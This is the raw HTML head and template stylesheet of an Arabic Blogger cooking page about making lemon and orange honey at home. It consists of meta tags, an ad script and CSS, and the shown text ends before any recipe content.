

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ghazal1.com/2014/03/mieldorongeetcitron.html
body_size: 114744
content:
<!DOCTYPE html>
<html class='v2' dir='rtl' lang='ar' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9749596266531461",
          enable_page_level_ads: truef
     });
</script>
<head prefix='og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#'>
<!-- Page Title -->
<title>طريقة تحضير عسل الليمون و البرتقال في البيت </title>
<!-- Blogger Default -->
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='blogger' name='generator'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='ar' http-equiv='content-language'/>
<link href='https://www.ghazal1.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' itemprop='url' rel='canonical'/>
<meta content='' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg' rel='image_src'/>
<meta content='#9e2f5e' name='theme-color'/>
<meta content='#9e2f5e' name='msapplication-navbutton-color'/>
<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - RSS" href="https://www.ghazal1.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.blogger.com/feeds/1122408454334293191/posts/default" />

<link rel="alternate" type="application/atom+xml" title="مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel  - Atom" href="https://www.ghazal1.com/feeds/856018512091628878/comments/default" />
<link href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' hreflang='x-default' rel='alternate'/>
<link href='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html?hl=en' hreflang='en' rel='alternate'/>
<!-- Open Graph -->
<meta content='ar_ar' property='og:locale'/>
<meta content='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel ' property='og:site_name'/>
<meta content='https://www.ghazal1.com/2014/03/mieldorongeetcitron.html' property='og:url'/>
<meta content='طريقة تحضير عسل الليمون و البرتقال في البيت ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/w1200-h630-p-k-no-nu/t%C3%A9l%C3%A9chargement+(3).jpg' property='og:image'/>
<meta content='article' property='og:type'/>
<meta content='https://www.facebook.com/ghazal1page' property='article:publisher'/>
<meta content='' property='article:author'/>
<meta content='' property='fb:app_id'/>
<meta content='' property='fb:admins'/>
<!-- Twitter Card -->
<meta content='طريقة تحضير عسل الليمون و البرتقال في البيت ' name='twitter:title'/>
<meta content='https://www.ghazal1.com/' name='twitter:domain'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='' name='twitter:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqnR24xsLWQq4WR5oOgduGJKwMwV0ixs8zNe48CD4m6RJYLj_p-hkPe-EGFidcXlj0eMMPK_QVKTEODQEoE3_OcDbyEcPkAoqThbMuCqsW36X_DQ8glWlCMdRf-IQIjfhtS4meJvvN8Fa5/s1600/t%C3%A9l%C3%A9chargement+(3).jpg' name='twitter:image'/>
<meta content='@GhzlT' name='twitter:site'/>
<meta content='@GhzlT' name='twitter:creator'/>
<!-- DNS Prefetch -->
<link href='//www.blogger.com' rel='dns-prefetch'/><link href='//1.bp.blogspot.com' rel='dns-prefetch'/><link href='//2.bp.blogspot.com' rel='dns-prefetch'/><link href='//3.bp.blogspot.com' rel='dns-prefetch'/><link href='//4.bp.blogspot.com' rel='dns-prefetch'/><link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/><link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<!--[if gte IE 10]><!-->
<style id='page-skin-1' type='text/css'><!--
/* ===========================================================
# Template    : Levon
# Version     : 3.3
# Platform    : Blogger
# Category    : Magazine
# Updated     : 03, Dec 2017
# Created by  : Muhammad Saleh
# URL         : https://www.fb.com/Levon.temp
* ============================================================ */
/* ======================
* Variable definitions
* ====================== */
<Group description="اعدادات رئيسية" selector="body">
<Variable name="keycolor" description="اللون الرئيسي" type="color" default="#9e2f5e"/>
<Variable name="body.background" description="الخلفية" type="background" color='transparent' default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center"/><Variable name="wrapper" description="لون الخلفية الداخلي" type="color" default="#ffffff"/>
<Variable name="lines" description="لون الفواصل الرئيسية" type="color" default="#eeeeee"/>
</Group>
<Group description="الشريط العلوي" selector="#HeaderTop">
<Variable name="top.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="top.pages.color" description="لون الصفحات" type="color" default="#aaaaaa"/>
<Variable name="top.pages.hover.back" description="خلفية الصفحات عند المرور" type="color" default="#9e2f5e"/>
<Variable name="top.pages.hover.color" description="لون الصفحات عند المرور" type="color" default="#ffffff"/>
<Variable name="top.pages.lines" description="لون الفواصل بين الصفحات" type="color" default="#777777"/>
<Variable name="top.social.back" description="خلفية ازرار التواصل" type="color" default="#242135"/>
<Variable name="top.social.color" description="لون ازرار التواصل" type="color" default="#aaaaaa"/>
<Variable name="top.social.title.back" description="خلفية أسم موقع التواصل" type="color" default="#242135"/>
<Variable name="top.social.title.color" description="لون أسم موقع التواصل" type="color" default="#ffffff"/>
</Group>
<Group description="القائمة الرئيسية" selector="#LinkList101">
<Variable name="menu.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="menu.link.back" description="خلفية الروابط" type="color" default="#120e28"/>
<Variable name="menu.link.color" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="menu.hover.back" description="خلفية الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="menu.hover.color" description="لون الروابط عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="شريط آخر الأخبار" selector="#Int-one">
<Variable name="ticker.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="ticker.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="ticker.links.back" description="خلفية الروابط" type="color" default="#dddddd"/>
<Variable name="ticker.links.color" description="لون الروابط" type="color" default="#120e28"/>
</Group>
<Group description="الواجهة" selector="#Int-two">
<Variable name="intro.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="intro.button.back" description="خلفية الزر" type="color" default="#242135"/>
<Variable name="intro.button.color" description="لون الزر" type="color" default="#aaaaaa"/>
<Variable name="intro.details" description="لون التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="intro.button.hover.color" description="لون الزر عند المرور" type="color" default="#ffffff"/>
<Variable name="intro.button.hover.back" description="خلفية الزر عند المرور" type="color" default="#9e2f5e"/>
<Variable name="intro.label.back" description="خلفية السهم والتسميه" type="color" default="#9e2f5e"/>
<Variable name="intro.label.color" description="لون السهم والتسميه" type="color" default="#ffffff"/>
<Variable name="intro.line" description="لون الفاصل السفلي" type="color" default="#dddddd"/>
</Group>
<Group description="الشريط الجانبي" selector="aside">
<Variable name="side.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="side.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="side.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="weather.back" description="خلفية الطقس" type="color" default="#9e2f5e"/>
<Variable name="weather.color" description="لون نص الطقس" type="color" default="#120e28"/>
<Variable name="side.links" description="لون الروابط" type="color" default="#444444"/>
<Variable name="side.text" description="النصوص العاديه" type="color" default="#777777"/>
<Variable name="side.links.hover" description="لون الرابط عند المرور" type="color" default="#000000"/>
</Group>
<Group description="التصنيفات" selector="main .Label">
<Variable name="cate.title.back" description="خلفية العنوان" type="color" default="#120e28"/>
<Variable name="cate.title.color" description="لون العنوان" type="color" default="#ffffff"/>
<Variable name="post.title" description="عنوان الموضوع" type="color" default="#555555"/>
<Variable name="post.details" description="لون التفاصيل" type="color" default="#999999"/>
<Variable name="post.details.icons" description="أيقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="post.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="post.image.hover" description="لون تأثير الصور" type="color" default="#ffffff"/>
</Group>
<Group description="أعلى الفوتر" selector="#f-row">
<Variable name="subs.back" description="الخلفية" type="color" default="#242135"/>
<Variable name="subs.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="subs.buttons" description="خلفية الأزرار" type="color" default="#120e28"/>
<Variable name="subs.email.back" description="خلفية مربع الإشتراك" type="color" default="#120e28"/>
<Variable name="subs.email.color" description="لون نص مربع الاشتراك" type="color" default="#aaaaaa"/>
<Variable name="subs.button.back" description="خلفية زر إشتراك" type="color" default="#9e2f5e"/>
<Variable name="subs.button.color" description="لون زر الإشتراك" type="color" default="#ffffff"/>
<Variable name="subs.button.back.hover" description="خلفية زر الاشتراك عند المرور" type="color" default="#58CA58"/>
<Variable name="subs.button.color.hover" description="لون زر الاشتراك عند المرور" type="color" default="#ffffff"/>
</Group>
<Group description="الفوتر" selector="footer">
<Variable name="footer.back" description="الخلفية" type="color" default="#120e28"/>
<Variable name="footer.title" description="عنوان العناصر" type="color" default="#ffffff"/>
<Variable name="footer.lines" description="الفواصل" type="color" default="#242135"/>
<Variable name="footer.links" description="لون الروابط" type="color" default="#aaaaaa"/>
<Variable name="footer.links.hover" description="لون الروابط عند المرور" type="color" default="#9e2f5e"/>
<Variable name="footer.text" description="لون النص العادي" type="color" default="#999999"/>
</Group>
<Group description="شريط الحقوق" selector="#copyrights">
<Variable name="copts.back" description="خلفية الشريط" type="color" default="#120e28"/>
<Variable name="copts.line" description="لون الفاصل" type="color" default="#242135"/>
<Variable name="copts.text" description="لون النص" type="color" default="#aaaaaa"/>
<Variable name="copts.link" description="لون الروابط" type="color" default="#ffffff"/>
<Variable name="copts.soc.back" description="خلفية أزرار التواصل" type="color" default="#242135"/>
<Variable name="copts.soc.color" description="لون أزرار التواصل" type="color" default="#dddddd"/>
</Group>
<Group description="الموضوع" selector=".post-body">
<Variable name="postbody.title.back" description="خلفية العنوان" type="color" default="#242135"/>
<Variable name="postbody.title.color" description="لون العنوان" type="color" default="#aaaaaa"/>
<Variable name="postbody.text" description="اللون الافتراضي للنصوص" type="color" default="#120e28"/>
<Variable name="postbody.link" description="لون الروابط" type="color" default="#000000"/>
<Variable name="postbody.details" description="التفاصيل" type="color" default="#aaaaaa"/>
<Variable name="postbody.details.icon" description="ايقونات التفاصيل" type="color" default="#9e2f5e"/>
<Variable name="postbody.lines" description="الفواصل" type="color" default="#eeeeee"/>
<Variable name="postbody.subtitle" description="العناوين الثانوية" type="color" default="#242135"/>
<Variable name="related.links" description="عنوان موضوع متعلق" type="color" default="#242135"/>
<Variable name="related.details" description="تفاصيل موضوعات متعلقه" type="color" default="#aaaaaa"/>
<Variable name="comm.back" description="خلفية أزرار التعليقات" type="color" default="#dddddd"/>
</Group>
/* ====================
* CSS RESET
* ==================== */
*{}body,p{margin:0;font-size:100%;font-family:AltFont}span{font-family:inherit}h1,h2,h3,h4,h5,h6{line-height:1.5em;margin:0;font-size:100%;font-weight:400;font-family:inherit}a{margin:0;padding:0;text-decoration:none;line-height:1.5em}ul,li,ol{margin:0;padding:0;list-style:none;font-family:inherit}input,textarea{outline:none;border:none;background:none;font-family:inherit}img{border:0;max-width:100%}abbr{border:none!important;outline:none!important;text-decoration:none!important}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.blog-admin{display:none}#uds-searchControl{display:none}.clear{clear:both;display:block;width:100%}object{max-width:100%}.widget-item-control,.date-header{display:none}
/* ====================
* Loading Spinner
* ==================== */
body.spinner{background:#ffffff}
#loading-screen{position:fixed;top:0;left:0;width:100%;height:100%;background:#ffffff;z-index:9999;-webkit-transition:0.5s linear;-o-transition:0.5s linear;transition:0.5s linear;}
.overlay-loader{display:block;margin:auto;width:97px;height:97px;position:relative;top:50%;margin-top:-48.5px;left:0;right:0;bottom:0}.loader{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;width:97px;height:97px;animation-name:rotateAnim;-o-animation-name:rotateAnim;-ms-animation-name:rotateAnim;-webkit-animation-name:rotateAnim;-moz-animation-name:rotateAnim;animation-duration:.4s;-o-animation-duration:.4s;-ms-animation-duration:.4s;-webkit-animation-duration:.4s;-moz-animation-duration:.4s;animation-iteration-count:infinite;-o-animation-iteration-count:infinite;-ms-animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-moz-animation-iteration-count:infinite;animation-timing-function:linear;-o-animation-timing-function:linear;-ms-animation-timing-function:linear;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear}.loader div{width:8px;height:8px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #9e2f5e;position:absolute;top:2px;left:0;right:0;bottom:0;margin:auto}.loader div:nth-child(odd){border-top:0;border-left:none}.loader div:nth-child(even){border-bottom:0;border-right:0}.loader div:nth-child(2){border-width:2px;left:0;top:-4px;width:12px;height:12px}.loader div:nth-child(3){border-width:2px;left:-1px;top:3px;width:18px;height:18px}.loader div:nth-child(4){border-width:3px;left:-1px;top:-4px;width:23px;height:23px}.loader div:nth-child(5){border-width:3px;left:-1px;top:4px;width:31px;height:31px}.loader div:nth-child(6){border-width:4px;left:0;top:-4px;width:39px;height:39px}.loader div:nth-child(7){border-width:4px;left:0;top:6px;width:49px;height:49px}@keyframes rotateAnim{from{-webkit-transform:rotate(360deg);transform:rotate(360deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes rotateAnim{from{-webkit-transform:rotate(360deg)}to{-webkit-transform:rotate(0deg)}}
/* ====================
* Levon Classes
* ==================== */
#TempColor{color:#9e2f5e}
.fadeOut{opacity:0}
*:not(.notr){-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.hide{display:none}
/* ====================
* Owl Styles
* ==================== */
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:-webkit-transform .1s ease;transition:-webkit-transform .1s ease;-o-transition:transform .1s ease;transition:transform .1s ease;transition:transform .1s ease, -webkit-transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);-webkit-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;background-size:contain;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
/* ====================
* Main Style
* ==================== */
body{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbXPLkmPznbPbI6DztHDrjvzyXwD8KRc4SpfvYUrHhs5iRlYrbKLsElnuQAU7n90bcMPQ2pb2br5IDATXb_BRsycumH1eSJEwcsBFu0B3had6cKx3Q-Ro29jXAiDyfnAaAwg-QlZ-pg6Ar/s0-r/DSDS.jpg) no-repeat fixed top center;overflow-x:hidden}
body.b-overflow{overflow:hidden;background:none}
body.tiled-back{background-size:cover}
.no-select *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.no-select .t-code,.no-select .t-code *{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:all;user-select:all}
body.wide-back .mainWrapper{max-width:100%;width:100%}
main.wide-container{border:none;width:100%;padding:0 30px}
.mainWrapper{margin:0 auto;background-color:#ffffff;box-shadow:0 0 10px 3px rgba(0,0,0,0.1)}
.middle-container{overflow:hidden}
main{vertical-align:top}
.rtl main{float:right;padding:0 30px 0 20px;border-left:1px solid #eeeeee}
.ltr main{float:left;padding:0 20px 0 30px;border-right:1px solid #eeeeee}
aside{vertical-align:top}
.rtl aside{float:right;padding:0 20px 0 10px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr aside{float:left;padding:0 10px 0 20px;border-left:1px solid #eeeeee;margin-left:-1px}
/* ====================
* Header
* ==================== */
#HeaderTop h2,#HeaderBot h2,#HTML100 h2{display:none}
.head-color{background-color:#120e28}
#HeaderTop{width:100%;padding:0 30px;height:51px}
.res-butt1{width:30px;height:30px;-webkit-border-radius:3px;border-radius:3px;padding:8px 5px 0;background-color:#777777;cursor:pointer;display:none}
.rtl .res-butt1{float:right}
.ltr .res-butt1{float:left;}
.res-butt1 span{display:block;height:3px;margin-bottom:3px;-webkit-border-radius:100px;border-radius:100px;background-color:#aaaaaa}
.menu-active{display:block!important}
#PageList1{padding:10px 0;max-width:60%;vertical-align:top;position:relative}
.rtl #PageList1{float:right}
.ltr #PageList1{float:left}
.res-butt1.but-active{background-color:#9e2f5e}
.res-butt1.but-active span{background-color:#FFF}
#PageList1 li{display:inline-block;vertical-align:top}
#PageList1 li a{color:#aaaaaa;font-family:BlogFont,AltFont;font-size:13px;display:block;margin:2px 5px 0;padding:5px 13px;-webkit-border-radius:100px;border-radius:100px;position:relative}
li.selected a{background-color:#9e2f5e;color:#ffffff}
#PageList1 li.selected a, #PageList1 li a:hover{background-color:#9e2f5e;color:#ffffff}
#PageList1 li a:after{content:"|";position:absolute;display:inline-block;color:#777777!important}
.rtl #PageList1 li a:after{left:-30px;margin-left:20px;}
.ltr #PageList1 li a:after{right:-30px;margin-right:20px;}
#PageList1 li:last-of-type a:after{display:none}
#LinkList100{width:40%;position:relative;z-index:9;vertical-align:top;height:50px;padding:10px 0}
.rtl #LinkList100{text-align:left;float:left;}
.ltr #LinkList100{text-align:right;float:right;}
#LinkList100 ul{float:left;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.t-search.fa{background-color:#9e2f5e;width:50px;height:51px;text-align:center;margin-top:-10px;color:#FFF;font-size:24px;padding-top:10px}
.rtl #SRCH{float:left;margin-right:10px}
.ltr #SRCH{float:right;margin-left:10px}
.search-form{position:absolute;top:8px;width:100%;height:1px;}
.rtl .search-form{left:61px}
.ltr .search-form{right:61px}
.search-form input{background-color:#120e28;position:relative;z-index:2;font-family:blogfont,AltFont;padding:7px 0;border-bottom:2px solid #242135;width:0;color:#aaaaaa;width:0;-webkit-transition:0.3s linear;-o-transition:0.3s linear;transition:0.3s linear;}
input.search-open{padding:7px 10px;width:-webkit-calc(100% - 60px);width:calc(100% - 60px)}
.hide-social{margin-top:-40px;opacity:0}
.search-wide{width:180px;float:left}
#LinkList100 li{display:inline-block;vertical-align:top}
#LinkList100 li a{margin-bottom:10px;color:#aaaaaa;background-color:#242135;width:30px;text-align:center;height:30px;padding-top:7px;-webkit-border-radius:2px;border-radius:2px;position:relative}
#LinkList100 li a span{background-color:#242135;color:#ffffff;padding:10px;-webkit-border-radius:2px;border-radius:2px;position:absolute;font-size:11px;top:40px;right:-webkit-calc(50% - 35px);right:calc(50% - 35px);width:70px;opacity:0;visibility:hidden;text-transform:capitalize;font-family:AltFont}
#LinkList100 li a span:before{content:"";border-right:5px solid transparent;border-left:5px solid transparent;border-bottom:7px solid #242135;position:absolute;top:-7px;left:-webkit-calc(50% - 4px);left:calc(50% - 4px);display:block;z-index:5}
#LinkList100 li a:hover span{opacity:.95;top:50px;visibility:visible}
#LinkList100 li a:hover{color:#FFF}
#LinkList100 ul:hover li{opacity:.7}
#LinkList100 ul li:hover{opacity:1}
.fa.fa-facebook:hover,      #LinkList102 .fa-facebook    {background-color:#3b5998!important}
.fa.fa-twitter:hover,       #LinkList102 .fa-twitter     {background-color:#55acee!important}
.fa.fa-rss:hover,           #LinkList102 .fa-rss         {background-color:#f26522!important}
.fa.fa-dribbble:hover,      #LinkList102 .fa-dribbble    {background-color:#ea4c89!important}
.fa.fa-google-plus:hover,   #LinkList102 .fa-google-plus {background-color:#dd4b39!important}
.fa.fa-google:hover,        #LinkList102 .fa-google      {background-color:#dd4b39!important}
.fa.fa-pinterest:hover,     #LinkList102 .fa-pinterest   {background-color:#cc2127!important}
.fa.fa-linkedin:hover,      #LinkList102 .fa-linkedin    {background-color:#0976b4!important}
.fa.fa-youtube:hover,       #LinkList102 .fa-youtube     {background-color:#e52d27!important}
.fa.fa-wordpress:hover,     #LinkList102 .fa-wordpress   {background-color:#1081B1!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-drupal:hover,        #LinkList102 .fa-drupal      {background-color:#008BCA!important}
.fa.fa-github:hover,        #LinkList102 .fa-github      {background-color:#000000!important}
.fa.fa-flickr:hover,        #LinkList102 .fa-flickr      {background-color:#FF0084!important}
.fa.fa-tumblr:hover,        #LinkList102 .fa-tumblr      {background-color:#304E6C!important}
.fa.fa-instagram:hover,     #LinkList102 .fa-instagram   {background-color:#723ef3!important}
.fa.fa-delicious:hover,     #LinkList102 .fa-delicious   {background-color:#DEDEDF!important}
.fa.fa-bitcoin:hover,       #LinkList102 .fa-bitcoin     {background-color:#f7931a!important}
.fa.fa-behance:hover,       #LinkList102 .fa-behance     {background-color:#009fff!important}
.fa.fa-soundcloud:hover,    #LinkList102 .fa-soundcloud  {background-color:#FF5419!important}
.fa.fa-khamsat:hover,       #LinkList102 .fa-khamsat     {background-color:#f9b01c!important}
.fa.fa-traidnt:hover,       #LinkList102 .fa-traidnt     {background-color:#59c5c4!important}
.fa.fa-asnad:hover,         #LinkList102 .fa-asnad       {background-color:#d4145a!important}
.fa.fa-hao123:hover,        #LinkList102 .fa-hao123      {background-color:#0ba26d!important}
.fa.fa-picalica:hover,      #LinkList102 .fa-picalica    {background-color:#615d9b!important}
.fa.fa-blogger:hover,       #LinkList102 .fa-blogger     {background-color:#fc9644!important}
.fa.fa-telegram:hover,      #LinkList102 .fa-telegram    {background-color:#32AEE1!important}
.fa.fa-mostaql:hover,       #LinkList102 .fa-mostaql     {background-color:#2caae2!important}
.fa.fa-digg:hover,          #LinkList102 .fa-digg        {background-color:#476BA3!important}
.fa.fa-quora:hover,         #LinkList102 .fa-quora       {background-color:#a82400!important}
.fa.fa-spotify:hover,       #LinkList102 .fa-spotify     {background-color:#1ed760!important}
.fa.fa-reddit:hover,        #LinkList102 .fa-reddit      {background-color:#ff4500!important}
.fa.fa-snapchat:hover,      #LinkList102 .fa-snapchat    {background-color:#f5d602!important}
.fa.fa-google-play:hover,   #LinkList102 .fa-google-play {background-color:#3d9dab!important}
.fa-google-play:before{content:'\f04b'}
.fa.fa-khamsat,.fa.fa-traidnt,.fa.fa-asnad,.fa.fa-hao123,.fa.fa-picalica,.fa.fa-blogger,.fa.fa-mostaql{font-family:FontAwesome;font-size:21px;padding-top:5px!important}
.fa.fa-hao123{padding-left:3px}
.fa.fa-mostaql,.fa.fa-khamsat,.fa.fa-picalica{padding-left:4px}
.fa.fa-blogger{padding-left:7px}
#LinkList102 .widget-content{font-size:0}
#LinkList100 ul li:nth-of-type(1){-webkit-transition:.5s ease}
#LinkList100 ul li:nth-of-type(2){-webkit-transition:.55s ease}
